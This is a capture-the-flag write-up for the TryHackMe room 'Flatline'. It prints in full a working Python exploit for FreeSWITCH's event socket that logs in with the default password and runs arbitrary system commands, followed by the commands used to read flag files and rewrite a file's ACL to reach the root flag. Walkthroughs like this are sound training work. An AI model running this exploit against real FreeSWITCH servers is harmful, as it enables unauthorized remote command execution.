Flatline is a room in TryHackMe platform. This is a classic machine to get root/administrator account and submit some flags during the process.
After starting the machine the first thing we have to do is enumerate ports with the following command:
$ nmap -sC -sV -T4 -p- -Pn <IP>
It’s needed to add -Pn argument, since looks to be a windows machine and it doesn’t respond to ICMP.
 Machine enumeration with nmap.
Machine enumeration with nmap.We can see two open ports, one is RDP and the other FreeSWITCH.
As per official FreeSWITCH website:
FreeSWITCH is a Software Defined Telecom Stack enabling the digital transformation from proprietary telecom switches to a versatile software implementation that runs on any commodity hardware. From a Raspberry PI to a multi-core server, FreeSWITCH can unlock the telecommunications potential of any device. Combined with our hosted cloud platform, SignalWire, FreeSWITCH can interconnect with the outside world and scale to any size.
freeswitch.com
Searching for any vulnerability of this service we found the following exploit on exploit-db.
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
print('Missing arguments')
print('Usage: freeswitch-exploit.py <target> <cmd>')
sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='ClueCon' # default password for FreeSWITCH
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)
if b'auth/request' in response:
s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
response = s.recv(1024)
if b'+OK accepted' in response:
print('Authenticated')
s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
response = s.recv(8096).decode()
print(response)
else:
print('Authentication failed')
sys.exit(1)
else:
print('Not prompted for authentication, likely not vulnerable')
sys.exit(1)
Apart from downloading, giving execution permissions to the file and change the name of the file if we want, there is no other change do make on it, to use we just need to use the following syntax:
$ ./exploit.py <IP> <command>
We can run any windows command:
 Whoami from exploit.
Whoami from exploit.Looking around in the folders, we can finally get to Nekrotic’s Desktop folder and there we find the two file flags, user.txt and root.txt:
$ ./exploit.py <IP> "dir C:\Users\Nekrotic\Desktop"
 Listing Nekrotic’s Desktop folder.
Listing Nekrotic’s Desktop folder.If we read the contents of user.txt file, we got the first flag:
$ ./exploit.py <IP> "type C:\Users\Nekrotic\Desktop\user.txt"
 Getting user flag.
Getting user flag.The same doesn’t work for root flag, as it returns an error:
$ ./exploit.py <IP> "type C:\Users\Nekrotic\Desktop\root.txt"
 Trying to read root flag.
Trying to read root flag.This could be due to permissions of the current user, so we could try to enumerate current user: who is the current user and which local groups does it belongs to:
$ ./exploit.py <IP> "net user"
$ ./exploit.py <IP> "net user nekrotic"
 Listing current user groups.
Listing current user groups.Fortunately, the current user belongs to Administrator local group. Next we could try to list files’ permissions.
We can user Powershell for this using Get-Acl command as follows.
$ ./exploit.py <IP> 'powershell -c "(Get-Acl c:\Users\Nekrotic\Desktop\user.txt).access | ft"'
$ ./exploit.py <IP> 'powershell -c "(Get-Acl c:\Users\Nekrotic\Desktop\root.txt).access | ft"'
 Listing files permissions.
Listing files permissions.Note: make sure to use double quotation marks for Powershell command and single quotation mark outside since Powershell requires this symbol. At least just in that way worked for me.
As we can see the files have different permissions, but as we are in Administrator local group, we could try to modify them and give us permissions to read root file. For doing that we could use the following snippet:
> Get-Acl <file> | Set-Acl <file>
According to this we use the following command:
$ ./exploit.py <IP> 'powershell -c "Get-Acl c:\Users\Nekrotic\Desktop\user.txt | Set-Acl c:\Users\Nekrotic\Desktop\root.txt"'
$ ./exploit.py <IP> 'powershell -c "(Get-Acl c:\Users\Nekrotic\Desktop\root.txt).access | ft"'
 Copying file permissions.
Copying file permissions.As we could see the first command return and error. Anyways checking the permissions of the root file its permissions changed.
Finally, we can get root.txt contents:
$ ./exploit.py <IP> "type C:\Users\Nekrotic\Desktop\root.txt"
 Reading root flag.
Reading root flag.Reading other writeups, this is not the intended way to get the flags, but I think this is the fastest one: after enumerating the machine and get the exploit on exploit-db we just need to execute the next commands and we did it (excluding machine enumeration process):
$ ./exploit.py <IP> "type C:\Users\Nekrotic\Desktop\user.txt"
$ ./exploit.py <IP> 'powershell -c "Get-Acl c:\Users\Nekrotic\Desktop\user.txt | Set-Acl c:\Users\Nekrotic\Desktop\root.txt"'
$ ./exploit.py <IP> "type C:\Users\Nekrotic\Desktop\root.txt"
Thanks for reading.